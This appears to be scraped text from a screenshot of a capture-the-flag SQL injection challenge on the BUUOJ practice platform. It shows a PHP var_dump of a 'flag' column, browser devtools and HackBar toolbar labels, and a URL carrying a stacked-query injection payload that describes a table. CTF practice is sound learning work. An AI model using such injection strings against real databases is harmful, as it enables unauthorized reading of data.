 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://548a1c7c-a84e-40d8-bab1-747c48bfce64.node5.buuoj.cn:81/?inject=1';desc `1919810931114514`;--+